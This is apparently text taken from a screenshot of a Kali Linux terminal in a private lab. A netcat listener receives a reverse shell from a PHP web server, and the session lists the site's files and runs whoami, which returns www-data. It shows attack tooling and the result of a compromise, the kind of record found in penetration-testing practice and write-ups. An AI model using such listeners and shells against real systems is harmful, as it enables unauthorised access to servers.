 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
faq.php
footer.php
images
index.php
solutions.php
thankyou.php
^C sent 3, rcvd 92
root@kali:~# nc -lvvp 888
listening on [any] 888 ...
192.168.67.140: inverse host lookup failed: Unknown host
connect to [192.168.67.141] from (UNKNOWN) [192.168.67.140] 38061
ls
about-us.php
contact.php
css
faq.php
footer.php
images
index.php
solutions.php
thankyou.php
whoami
www-data